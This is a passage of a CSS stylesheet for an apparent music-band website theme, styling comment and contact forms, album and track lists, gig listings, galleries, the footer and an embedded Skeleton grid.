	padding:0px 0px 0px 0px;
}
#comments ul ul.children ul.children ul.children li{
	background:url(images/comments-sep.gif) no-repeat 67px 0px;
	padding:0px 0px 0px 101px;
}
#comments ul ul.children ul.children ul.children .avatar{
	left:51px;
}
.comment-awaiting-moderation {
	width:100%;
	float:left;
	color:#000;
	margin:5px 0px;
	font-size:10px;
	font-style:italic;
	padding:3px 5px;
	border-radius:3px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
/* Leave A Reply Section
================================================== */
#respond {
	width:100%;
	float:left;
	margin-top:20px;
}
#comments #respond {
	margin-top:0px;
}
ul li.comment > #respond {
	margin-top:20px !important;
}
#respond #reply-title{
	width:100%;
	font-size:22px;
	text-transform:uppercase;
	padding:0px 0px 20px 0px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#respond #reply-title small{
	float:right;
}
#respond #reply-title small a{
	float:right;
	position:absolute;
	right:15px;
	top:10px;
	color:#999999;
	padding:1px 10px 0px 10px;
	font-size:11px;
	text-transform:uppercase;
	background:#2B2B2B;
	border-radius:10px;
	box-shadow:inset 0 1px 1px #3F3F3F;
}
#respond form{
	padding:20px;
	width:100%;
	float:left;
	margin-bottom:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#respond form p{
	width:100%;
	float:left;
	position:relative;
}
#respond form label{
	width:80px;
	float:left;
}
#respond form span{
	width:1%;
	float:left;
	left:447px;
	top:-3px;
	position:absolute;
}
#respond form p:first-child {
	padding-bottom:10px;
	display:none;
}
#respond form p:first-child span{
	position:inherit !important;
	left:0;
}
#respond form p.form-allowed-tags{
	display:none;
}
#respond dt{
	width:100%;
	font-size:11px;
	padding:0px 0px 0px 80px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#respond dd{
	width:100%;
	font-size:11px;
	padding:0px 0px 0px 80px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#respond form p #submit{
	margin:20px 0px 0px 80px;
	line-height:24px;
}
#respond form input{
	float:left;
}
.forms ul{
	width:100%;
	float:left;
	padding:20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.forms ul li{
	width:100%;
	float:left;
}
.forms ul li textarea{
	width:100%;
	height:120px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.forms ul li button{
	height:30px;
	padding-bottom:8px;
}
/* Contact Us
================================================== */
.contact-page {
	width:100%;
	float:left;
}
.contact-page .cont-sec{
	width:100%;
	float:left;
	position:relative;
	padding-bottom:40px;
	background:url(images/line-hr.png) repeat-x bottom;
}
.contact-page .heading{
	margin-bottom:10px;
}
.contact-page .cont-sec .thumb{
	float:left;
	width:260px;
	box-shadow:0px 0px 3px #000;
	margin-right:20px;
}
.contact-page .cont-sec .thumb img{
	width:100%;
}
.contact-page .cont-sec .desc{
	width:400px;
	float:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.contact-page .cont-sec .desc h3{
	padding:0px 0px 10px 0px;
}
.cont-forms ul{
	width:100%;
	float:left;
}
.cont-forms ul li{
	width:100%;
	float:left;
	padding-bottom:5px;
	position:relative;
}
.cont-forms ul li input[type="text"],
.cont-forms ul li input[type="password"],
.cont-forms ul li input[type="email"],
.cont-forms ul li textarea,
.cont-forms ul li select {
	width: 340px;
	padding-left:46px;
}
.cont-forms ul li textarea{
	width:100%;
	height:250px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.cont-forms ul li span.img-icon{
	width:35px;
	height:30px;
	position:absolute;
	left:0;
	top:5px;
	display:inline-block;
	border-right:#070707 solid 1px;
}
.cont-forms ul li span.name{
	background:url(images/name.png) no-repeat center center; 
}
.cont-forms ul li span.email{
	background:url(images/email.png) no-repeat center center; 
}
.cont-forms ul li span.company-name{
	background:url(images/phone.png) no-repeat center center; 
}
.cont-forms ul li span.message{
	background:url(images/message.png) no-repeat center 7px;
	height:241px;
}
/* Quick Enquiry
================================================== */
.contact-page {
	width:100%;
	float:left;
	padding-bottom:20px;
}
.contact-page iframe{
	width:100% !important;
	float:left;
}
.contact-page small{
	display:none !important;
}
.contact-page .cont-sec{
	width:100%;
	float:left;
	position:relative;
	padding-bottom:20px;
	margin-bottom:20px;
	background:url(images/line-hr.png) repeat-x bottom;
}
.inquiry {
	float:left;
	width:100%;
}
.inquiry form{
	float:left;
	width:100%;
}
.inquiry ul{
	float:left;
	width:100%;
}
.inquiry form ul li{
	float:left;
	width:100%;
	padding-bottom:10px;
}
.inquiry form ul li div.frm_error{
	display:none !important;
}
.inquiry form ul li input.frm_error{
	text-indent:0 !important;
}
.inquiry form ul li textarea{
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	height: 150px;
    width: 550px;
}
.inquiry form ul li #recaptcha_widget_div{
	margin-left:130px;
	margin-bottom:10px;
}
.inquiry form ul li label{
	padding:6px 0px;
	width:130px;
	float:left;
}
.frm_left_mrg {
	margin-left:130px;
}
div.succ_mess {
	width:100%;
	padding:15px;
	color:#FFFFFF;
	font-size:14px;
	background:#67cf16;
	border-radius:5px;
	font-family: 'Oswald', sans-serif;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	display:none;
}
.frm_error {
	background-color:#380101 !important;
	text-indent:-9999px;
	display:inline-block;
}
.cont-forms div.frm_error {
	display:none !important;
}
#newsletter_mess {
	background-color:#380101 !important;
	color:#FFFFFF;
	border-radius:3px;
	font-size:10px;
	padding:0px 5px
}
/* Album Shelves
================================================== */
#album-shelves {
	width:100%;
}
#album-shelves .inner{
	width:980px;
	margin:0px auto;
}
#album-shelves .heading{
	width:980px;
	margin:0px auto;
}
.album-list {
	margin-left:-20px;
}
.album-list li{
	width:210px;
	/*height:359px;*/
	padding:10px;
	float:left;
	margin:0px 0px 20px 20px;
	position:relative;
	background:url(images/black.png);
	box-shadow:inset 1px 1px 3px #0f0f0f;
}
.album-list li a.thumb{
	width:100%;
	float:left;
	box-shadow:0px 0px 3px #000;
}
.album-list li a.thumb img{
	width:100%;
}
.col3 .album-list li{
	width:193px;
	/*height:341px;*/
}
.album-list li h3{
	padding:15px 0px 10px 0px;
	width:100%;
	float:left;
}
.album-list li p{
	width:100%;
	float:left;
	padding-bottom:13px;
}
.album-list li p a{
	color:#545454;
}
/* Album Detail
================================================== */
.album-detail {
	width:100%;
	float:left;
	margin-bottom:20px;
}
.album-detail .album-detail-sec{
	width:100%;
	float:left;
	margin-bottom:20px;
	padding:0px 0px 20px 0px;
	background:url(images/line-hr.png) repeat-x bottom;
}
.album-detail-sec .thumb{
	width:210px;
	float:left;
	margin-right:20px;
}
.album-detail-sec .thumb img{
	width:100%;
}
.album-detail-sec .desc{
	width:750px;
	float:left;
}
.col3 .album-detail-sec .desc{
	width:450px;
	float:left;
}
.album-detail-sec .desc p{
	padding:2px 0px;
}
.album-detail-sec .desc p.release{
	color:#fff;
	font-size:14px;
	font-family: 'Oswald', sans-serif;
}
.album-detail-sec .desc p:first-child{
	padding-top:0px;
}
.album-track-list {
	width:100%;
	float:left;
	margin-bottom:20px;
	padding-bottom:20px;
	background:url(images/line-hr.png) repeat-x bottom;
}
/* Track List
================================================== */
.album-track-list .tracklist{
	width:100%;
	float:left;
	margin-top:5px;
	border-radius:3px;
	padding:5px 15px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	box-shadow:inset 1px 1px 3px #0c0c0c;
	background:url(images/black.png);
	margin-bottom:10px;
}
.tracklist ul{
	float:left;
	width:100%;
	padding:7px 0px;
	border-top:#191919 dashed 1px;
}
.tracklist ul:first-child{
	border-top:none;
}
.tracklist li{
	float:right;
}
.tracklist li.play{
	float:left;
	width:25px;
}
.tracklist li.play ul{
	padding:0;
}
.tracklist li.play a.cp-play{
	float:left;
	width:25px;
	height:25px;
	background:url(images/play.png) no-repeat top center;
}
.tracklist li.play a.cp-pause{
	float:left;
	width:25px;
	height:25px;
	background:url(images/play.png) no-repeat bottom center;
}
.tracklist li.title{
	float:left;
	width:480px;
	padding:3px 0px 0px 0px;
}
.tracklist li.title p{
	font-size:13px;
	color:#999999;
	float:left;
	text-shadow:1px 1px #000;
	padding:0px 10px 0px 10px;
}
.tracklist li.title span{
	font-size:11px;
	text-shadow:1px 1px #000;
}
.tracklist li.time{
	float:left;
	width:44px;
	color:#3c3c3c;
	text-align:center;
	font-size:11px;
	text-shadow:1px 1px #000;
	padding:3px 0px 0px 0px;
}
.tracklist li a.lyrics{
	float:left;
	color:#999999;
	padding:0px 18px 0px 10px;
	font-size:10px;
	text-transform:uppercase;
	background:#2B2B2B;
	border-radius:10px;
	text-indent:-9999px;
	box-shadow:inset 0 1px 1px #3F3F3F;
	margin:3px 5px 0px 5px;
}
.tracklist li a.buysong{
	float:left;
	color:#999999;
	padding:0px 19px 0px 8px;
	font-size:10px;
	text-transform:uppercase;
	background:#2B2B2B;
	border-radius:10px;
	text-indent:-9999px;
	box-shadow:inset 0 1px 1px #3F3F3F;
	margin:3px 5px 0px 5px;
}
.tracklist li a.buysong span{
	width:13px;
	height:13px;
	float:left;
	margin-top:4px;
	display:inline-block;
	background:url(images/track-icons.png) no-repeat 0px -40px;
}
.tracklist li a.lyrics span{
	width:9px;
	height:10px;
	float:left;
	margin-top:4px;
	display:inline-block;
	background:url(images/lyrics.gif) no-repeat;

}
.tracklist li a.download{
	float:left;
	color:#999999;
	padding:0px 10px;
	font-size:10px;
	background:#2B2B2B;
	border-radius:10px;
	box-shadow:inset 0 1px 1px #3F3F3F;
	margin:3px 0px 0px 0px;
}
.tracklist li a.download:hover{
	color:#FFF;
}
/* Buy Now
================================================== */
.buynow{
	width:100%;
	float:left;
	margin-top:5px;
	border-radius:3px;
	padding:15px;
	margin-bottom:10px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	box-shadow:inset 1px 1px 3px #0c0c0c;
	background:url(images/black.png);
}
.buynow ul{
	float:left;
	width:100%;
	padding:10px 0px;
}
.buynow li{
	float:left;
	padding:0px 20px;
}
.buynow li h4{
	padding:4px 0px 0px 0px;
}
.buynow li:first-child{
	padding-left:0px;
}
/* Follow Us
================================================== */
.follow-us{
	width:100%;
	float:left;
}
.follow-us ul{
	float:left;
	width:100%;
	padding:10px 0px;
}
.follow-us li{
	float:left;
	padding:0px 5px;
}
.follow-us li h4{
	padding:4px 10px 0px 0px;
}
.follow-us li:first-child{
	padding-left:0px;
}
/* Event Location
================================================== */
.ev-loc{
	width:100%;
	float:left;
	margin-top:5px;
	border-radius:3px;
	padding:15px;
	display:table;
	margin-bottom:10px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	box-shadow:inset 1px 1px 3px #0c0c0c;
	background:url(images/black.png);
}
.ev-loc ul{
	float:left;
	width:100%;
	display:table-row;
	padding:10px 0px;
}
.ev-loc li{
	display:table-cell;
	padding:0px 20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.ev-loc li.loc-head{
	width:90px;
}
.ev-loc li.btn{
	width:150px;
}
.ev-loc li h4{
	padding:4px 0px 0px 0px;
}
/* GIGs
================================================== */
.gigs {
	width:100%;
	float:left;
}
.gigs .month{
	width:100%;
	float:left;
	margin-bottom:20px;
	text-align:center;
	background:url(images/sep5.png) repeat-x 0px 15px;
}
.cat-select {
	width:100%;
	float:left;
	padding:20px; 
	margin-bottom:20px; 
	background:#0F0F0F;
	border-radius:3px;
	box-shadow:inset 1px 1px 3px #0B0B0B;
	-webkit-box-sizing:border-box; 
	-moz-box-sizing:border-box; 
	box-sizing:border-box;
}
.cat-select ul{
	width:100%;
	float:left;
}
.cat-select ul li{
	float:left;
}
.cat-select ul li:first-child{
	float:left;
	width:200px;
}
.cat-select form, .cat-select select{
	float:left;
	margin-bottom:0 !important;
	background:#161616;
}
.cat-select h5{
	padding:7px 0px 0px 0px;
}
.cat-select select{
	height:32px;
	padding:5px;
}
/* Blog Post
================================================== */
.gig-post {
	width:100%;
	float:left;
	margin-bottom:20px;
	background:#0f0f0f;
	box-shadow:inset 1px 1px 3px #0b0b0b;
	border-radius:3px;
	position:relative;
}
.gig-post .upper-sec{
	width:100%;
	min-height:143px;
	float:left;
	position:relative;
}
.gig-post .date{
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
    float: left;
    height: 100%;
    left: 0;
    padding-top: 20px;
    position: absolute;
    text-align: center;
    width: 90px;
}
.gig-post .date h4{
	font-size:29px;
	color:#3f3f3f;
	line-height:40px;
	margin-top:10px;
}
.gig-post .date h4:first-child{
	font-size:51px;
	line-height:40px;
}
.gig-post .desc{
	width:100%;
	float:left;
	position:relative;
	padding:20px 20px 20px 110px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.gig-post .desc .thumb{
	position:absolute;
	left:110px;
}
.gig-post .desc .txt-sec{
	padding:0px 0px 0px 140px;
}
.gig-post .desc .txt-sec h3{
	padding:0px 0px 8px 0px;
}
.gig-post .desc .txt-sec h3 a{
	color:#FFF;
}
.gig-post .desc .txt-sec p.time{
	float:left;
	font-size:12px;
	font-weight:bold;
	padding:0px 20px 0px 20px;
	background:url(images/clock.png) no-repeat 0px 3px;
}
.gig-post .desc .txt-sec p.location{
	float:left;
	font-size:12px;
	font-weight:bold;
	padding:0px 0px 0px 20px;
	background:url(images/location.png) no-repeat 0px 3px;
}
.gig-post .desc .txt-sec p.txt{
	line-height:18px;
	padding:5px 0px 0px 0px;
}
.gig-post a.mapbtn{
	width:39px;
	height:41px;
	bottom:0;
	right:0px;
	cursor:pointer;
	position:absolute;
	display:inline-block;
	background:url(images/mapbtn.png) no-repeat;
}
.gig-post .map-sec{
	width:100%;
	float:left;
	height:0;
	position:relative;
	overflow:hidden;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	border-top:#181818 solid 1px;

	-webkit-transition: all 1s ease;
	   -moz-transition: all 1s ease;
	    -ms-transition: all 1s ease;
	     -o-transition: all 1s ease;
	        transition: all 1s ease;
}
.gig-post .active{
	display:block !important;
}
.gig-post .map-sec.map_hide_show{
	height:200px !important;
}
.gig-post .map-sec iframe{
	width:100%;
	height:190px;
	float:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.map_hide_show{
 	height:200px !important;
}

/* Gallery Column
================================================== */
.gallery-head {
	width:100%;
	float:left;
	padding:15px 0px 20px 0px;
}
.gallery-head h1{
	float:left;
}
.gallery-head ul.filter-nav{
	float:right;
}
.gallery-head ul.filter-nav li{
	float:left;	
}
.gallery-head ul.filter-nav li a{
	font-size:11px;
	padding:5px 10px;
	margin-left:10px;
	border-radius:3px;
	display:inline-block;
	font-size:12px;
	color:#FFF;
	text-transform:uppercase;
	font-family: 'Oswald', sans-serif;
	background:url(images/black.png);
	box-shadow:inset 1px 1px 2px #000;
}
.gallery-head ul.filter-nav li a:hover, .gallery-head ul.filter-nav li a.active{
	background:#2b2b2b;
	box-shadow:inset 0px 1px 1px #3f3f3f;
}
.gal-desc {
	width:100%;
	overflow:hidden;
}
#gal-container {
	display: block;
    margin: 0 auto;
    overflow: hidden;
    width: 100%;
	position:relative;
}
#gal-container a.light-box{
	display: block;
    position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	z-index:9;
}
#gal-container li {
	float: left;
	position: relative;
}
#gal-container li img{
	float: left;
}
#gal-container li a.gal-thumb{
	position: relative;
	float: left;
	display:block;
	left:0;
	top:0;
	width:100%;
	height:100%;
	z-index:99;
}
#gal-container ul {
	
}
#gal-container ul.hidden {
	display:none;
}
/* Gallery Two Column
================================================== */
.cs_gal_2_column {
	width:100%;
	overflow:hidden;
}
.cs_gal_2_column {
	width:103%;
	float:left;
	margin-left:-20px;
}
.cs_gal_2_column li{
	border: 2px solid #222222;
    display: block;
    float: left;
    margin: 0 0 20px 20px;
    overflow: hidden;
    position: relative;
    width: 476px;
}
.cs_gal_2_column li img{
	width: 100%;
}
.col3 .cs_gal_2_column li{
	width: 326px;
	height:auto;
}
.gal-caption{
	width:100%;
	height:100%;
	top:0;
	left:0;
	display:none;
	text-align:center;
	position:absolute;
	padding:100px 40px 10px 40px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	background:url(images/darkblack.png);
}
.col3 .gal-caption{
	padding:70px 40px 10px 40px;
}
.gal-caption h3{
	padding:0px 0px 10px 0px;
}
.gal-caption p{
	padding:0px 0px 10px 0px;
	font-size:12px;
	color:#afafaf;
}
li:hover .gal-caption{
	display:block;
}
.two-thirds .cs_gal_2_column {
	width:600px;
}
.two-thirds .cs_gal_2_column li{
	width:278px;
}
.two-thirds .cs_gal_2_column li img{
	width:100%;
}
/* Gallery Three Column
================================================== */
.cs_gal_3_column {
	width:100%;
	overflow:hidden;
}
.cs_gal_3_column {
	width:103%;
	float:left;
	margin-left:-19px;
}
.cs_gal_3_column li{
	width:310px;
	float:left;
	display:block;
	overflow:hidden;
	position:relative;
	margin:0px 0px 20px 19px;
	border: 2px solid #222222;
}
.col3 .cs_gal_3_column li{
	width: 210px;
	height:auto;
}
.cs_gal_3_column li img{
	width:100%;
	float:left;
}
.two-thirds .cs_gal_3_column {
	width:600px;
}
.two-thirds .cs_gal_3_column li{
	width:178px;
}
.two-thirds .cs_gal_3_column li img{
	width:100%;
}
.cs_gal_3_column .gal-caption{
	display:none !important;
}
/* Gallery Four Column
================================================== */
.cs_gal_4_column {
	width:100%;
	overflow:hidden;
}
.cs_gal_4_column {
	width:103%;
	float:left;
	margin-left:-20px;
}
.cs_gal_4_column li{
	width:226px;
	float:left;
	overflow:hidden;
	position:relative;
	margin:0px 0px 20px 20px;
	border: 2px solid #222222;
}
.col3 .cs_gal_4_column li{
	width: 151px;
	height:auto;
}
.cs_gal_4_column li img{
	width:100%;
	float:left;
}
.cs_gal_4_column li a{
	float:left;
}
.cs_gal_4_column li h3{
	font-size:14px;
}
.two-thirds .cs_gal_4_column {
	width:600px;
}
.two-thirds .cs_gal_4_column li{
	width:128px;
}
.two-thirds .cs_gal_4_column li img{
	width:100%;
}
.cs_gal_4_column .gal-caption{
	display:none !important;
}
/*  Gallery Slide Show Rules
========================================================
*/
#gallery {
	width:100%;
	height:580px;
	position:relative;
	box-shadow:0px 0px 3px #000;
	background:url(images/black.png);
}
#gallery #main {
	width:960px;
	height:480px;
	position:relative;
}
#gallery #images, #gallery #thumbs {
	overflow: hidden;
}
#gallery #images {
	width:960px;
	height:480px;
	margin:0 auto;
	position:absolute;
	left:10px;
	top:10px;
}
#gallery #images .slide {
	width: 960px;
	height:480px;
	position:relative;
	float:left;
}
#gallery .gallery-thumbs {
	width:980px;
	height:94px;
}
.gallery-thumbs .caroufredsel_wrapper {
	left:40px !important;
	top:25px !important;
	width:900px !important;
}
#gallery #thumbs {
	
}
#gallery #thumbs .thumb {
	width:60px;
	height:60px;
	float: left;
	position:relative;
	margin:0 10px 0 0;
	box-shadow:0px 0px 3px #000;
}	
#gallery #thumbs .thumb img {
}
#gallery #thumbs .thumb a {
	display:block;
	position:absolute;
	top:0;
	left:0;
	width: 60px;
	height:60px;
}	
#gallery #thumbs .thumb a.selected, #gallery #thumbs .thumb a:hover {
}	
#gallery #prev, #gallery #next {
	text-indent:-999em;
	position: absolute;
	display:block !important;
	width:13px;
	height:18px;
	background: transparent url(images/gallery-arrows.png) no-repeat 0 0;
	bottom:38px;
}
#gallery #prev {
	background-position: 0 0;
	left: 10px;
}
#gallery #next {
	background-position: -13px 0;
	right: 10px;
}
#gallery #prev:hover {
	background-position: 0 -18px;
	left: 10px;
}
#gallery #next:hover {
	background-position: -13px -18px;
	right: 10px;
}
.toggler {
	width:19px;
	height:9px;
	margin-right:10px;
	display:inline-block;
	text-indent:-9999px;
	cursor:pointer;
	background:url(images/toggle-btn-small.png) no-repeat;
}
.toggleHolder {
	text-align:right;
	height:9px;
	overflow:hidden;
	width:960px;
}
.toggle_parent {
	position:absolute;
	left:0;
	bottom:0;
}
#gallery #images .slide .caption {
	display:block;
	width: 920px;
	padding:20px;
	float:left;
	background:url(images/darkblack.png);
}
#gallery #images .slide .caption p{
	width: 100%;
	float:left;
	color:#FFF;
	padding:10px 0px 0px 0px;
}
/* Footer
================================================== */
#footer {
	width:100%;
	padding:30px 0px 0px 0px;
	margin-top:30px;
	background:url(images/footer-bg.png) repeat-x top;
}
/* Footer Left
================================================== */
.ft-left {
	float:left;
	width:300px;
	height:109px;
}
/* Footer Navigation
================================================== */
.ft-left div ul, .ft-left ul#menu-footer{
	float:left;
	width:100%;
	padding:10px 0px 0px 0px;
}
.ft-left div ul li, .ft-left ul#menu-footer li{
	float:left;
	padding:0px 15px 0px 20px;
	background:url(images/sep.png) no-repeat left;
}
.ft-left div ul li:first-child, .ft-left ul#menu-footer li:first-child{
	padding-left:0px;
	background:none;
}
.ft-left div ul li a, .ft-left ul#menu-footer li a{
	color:#FFF;
	float:left;
	font-size:11px;
	font-family: 'Oswald', sans-serif;
}
#footer .current-menu-item{
	background:none !important;;
}
/* Footer Social Network
================================================== */
.ft-left ul.social{
	float:left;
	padding:10px 0px 0px 0px;
}
.ft-left ul.social li{
	float:left;
	padding:0px 0px 0px 10px;
}
.ft-left ul.social li:first-child{
	padding-left:0px;
}
.ft-left ul.social li a{
	float:left;
	display:inline-block;
	margin-top:4px;
	background-repeat:no-repeat;
	background-position:top;
}
.ft-left ul.social li a.so-fb{
	width:27px;
	height:27px;
	background:url(images/icons/so-fb.png);
}
.ft-left ul.social li a.so-twitter{
	width:27px;
	height:27px;
	background:url(images/icons/so-twitter.png);
}
.ft-left ul.social li a.linkedin{
	width:27px;
	height:27px;
	background:url(images/icons/linkedin.png);
}
.ft-left ul.social li a.digg{
	width:27px;
	height:27px;
	background:url(images/icons/digg.png);
}
.ft-left ul.social li a.delicious{
	width:27px;
	height:27px;
	background:url(images/icons/delicious.png);
}
.ft-left ul.social li a.google_plus{
	width:27px;
	height:27px;
	background:url(images/icons/google_plus.png);
}
.ft-left ul.social li a.google_buzz{
	width:27px;
	height:27px;
	background:url(images/icons/google_buzz.png);
}
.ft-left ul.social li a.google_bookmark{
	width:27px;
	height:27px;
	background:url(images/icons/google_bookmark.png);
}
.ft-left ul.social li a.myspace{
	width:27px;
	height:27px;
	background:url(images/icons/myspace.png);
}
.ft-left ul.social li a.reddit{
	width:27px;
	height:27px;
	background:url(images/icons/reddit.png);
}
.ft-left ul.social li a.stumbleupon{
	width:27px;
	height:27px;
	background:url(images/icons/stumbleupon.png);
}
.ft-left ul.social li a.youtube{
	width:27px;
	height:27px;
	background:url(images/icons/youtube.png);
}
.ft-left ul.social li a.feedburner{
	width:27px;
	height:27px;
	background:url(images/icons/feedburner.png);
}
.ft-left ul.social li a.flickr{
	width:27px;
	height:27px;
	background:url(images/icons/flickr.png);
}
.ft-left ul.social li a.picasa{
	width:27px;
	height:27px;
	background:url(images/icons/picasa.png);
}

.ft-left ul.social li a.so-vimeo{
	width:27px;
	height:27px;
	background:url(images/icons/so-vimeo.png);
}
.ft-left ul.social li a.tumblr{
	width:27px;
	height:27px;
	background:url(images/icons/tumblr.png);
}
.ft-left ul.social li a.so-twitter:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-so-twitter.png);
}
.ft-left ul.social li a.so-fb:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-so-fb.png);
}
.ft-left ul.social li a.linkedin:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-linkedin.png);
}
.ft-left ul.social li a.digg:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-digg.png);
}
.ft-left ul.social li a.delicious:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-delicious.png);
}
.ft-left ul.social li a.google_plus:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-google_plus.png);
}
.ft-left ul.social li a.google_buzz:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-google_buzz.png);
}
.ft-left ul.social li a.google_bookmark:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-google_bookmark.png);
}
.ft-left ul.social li a.myspace:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-myspace.png);
}
.ft-left ul.social li a.reddit:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-reddit.png);
}
.ft-left ul.social li a.stumbleupon:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-stumbleupon.png);
}
.ft-left ul.social li a.youtube:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-youtube.png);
}
.ft-left ul.social li a.feedburner:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-feedburner.png);
}
.ft-left ul.social li a.flickr:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-flickr.png);
}
.ft-left ul.social li a.picasa:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-picasa.png);
}
.ft-left ul.social li a.so-vimeo:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-so-vimeo.png);
}
.ft-left ul.social li a.tumblr:hover{
	width:27px;
	height:27px;
	background:url(images/icons/hr-tumblr.png);
}
/* Footer right
================================================== */
.ft-right {
	float:right;
	width:260px;
	padding-left:23px;
	background:url(images/sep1.png) repeat-y left;
}
/* Footer Contact Us
================================================== */
.contact-us {
	float:left;
	width:100%;
}
.contact-us h4{
	padding:0px 0px 3px 0px;
}
.contact-us p{
	color:#FFF;
	font-size:12px;
	padding:0px 0px 3px 0px;
	font-family: 'Oswald', sans-serif;
}
/* Copyrights
================================================== */
.copyrights {
	float:left;
	width:100%;
	padding:15px 0 10px;
	font-size:11px;
	color:#777777;
}
.copyrights a.logo-foot{
	float:left;
	margin:3px 10px 0px 0px;
}
.copyrights p{
	float:left;
	padding:0px 10px 0px 0px;
}
.copyrights p span {
    float: right;
    padding: 0 0 0 5px;
}
/* Go To Top
================================================== */
.gotop {
	position:absolute;
	top:-53px;
	right:0;
	width:72px;
	height:51px;
	display:inline-block;
	background:url(images/gotop.png) no-repeat;
}
/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */



/* #Base 960 Grid
================================================== */

    .container                                  { position: relative; width: 960px; margin: 0 10px; float:left; padding: 0; }
    .container .column,
    .container .columns                         { float: left; display: inline; margin-left: 10px; margin-right: 10px; }
    .row                                        { margin-bottom: 20px; }
	.in-sec										{ width:100%; background:#000; padding:20px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.in-sec-nopad								{ padding:0; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 40px;  }
    .container .two.columns                     { width: 100px; }
    .container .three.columns                   { width: 160px; }
    .container .four.columns                    { width: 220px; }
    .container .five.columns                    { width: 280px; }
    .container .six.columns                     { width: 340px; }
    .container .seven.columns                   { width: 400px; }
    .container .eight.columns                   { width: 460px; }
    .container .nine.columns                    { width: 520px; }
    .container .ten.columns                     { width: 580px; }
    .container .eleven.columns                  { width: 640px; }
    .container .twelve.columns                  { width: 700px; }
    .container .thirteen.columns                { width: 760px; }
    .container .fourteen.columns                { width: 820px; }
    .container .fifteen.columns                 { width: 880px; }
    .container .sixteen.columns                 { width: 100%; }

    .container .one-third.column                { width: 300px; }
    .container .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 60px;  }
    .container .offset-by-two                   { padding-left: 120px; }
    .container .offset-by-three                 { padding-left: 180px; }
    .container .offset-by-four                  { padding-left: 240px; }
    .container .offset-by-five                  { padding-left: 300px; }
    .container .offset-by-six                   { padding-left: 360px; }
    .container .offset-by-seven                 { padding-left: 420px; }
    .container .offset-by-eight                 { padding-left: 480px; }
    .container .offset-by-nine                  { padding-left: 540px; }
    .container .offset-by-ten                   { padding-left: 600px; }
    .container .offset-by-eleven                { padding-left: 660px; }
    .container .offset-by-twelve                { padding-left: 720px; }
    .container .offset-by-thirteen              { padding-left: 780px; }
    .container .offset-by-fourteen              { padding-left: 840px; }
    .container .offset-by-fifteen               { padding-left: 900px; }

	#menu-icon { display: none; }


.widget h1 {
    line-height: 30px;
}

/* Text color
================================================== */
#reply-title,.colr, 
.txthover:hover,
.widget_rss h1 a,
.ft-left ul.links li a:hover,
.post:hover .desc .date h4,
.post .desc .desc-sec h3 a:hover,
.post .desc .desc-sec .post-opts p a:hover,
.post-detail .desc h3 a:hover,
.post-detail .desc .post-opts p a:hover,
.comments ul li:hover .desc h5 a,
.tracklist li.title p a:hover,
.gig-post .desc .txt-sec h3 a:hover,
.gig-post:hover .date h4,
.gallery-head nav a:hover, 
.gallery-head nav a.active,
.post .desc .desc-sec h3 a,
#gallery #images .slide .caption h3 a										{color:#fd4239;}



.bordercolr,
.bordercolrover:hover														{border-color:#fd4239;}


#login-box 																	{border-top:#fd4239 2px solid;}
.cs_gal_2_column li:hover													{border:#fd4239 solid 2px;}


.backcolr,
.backcolrhover:hover,
.navigation > div > ul > li:hover,
.nivo-prevNav:hover,
.nivo-nextNav:hover,
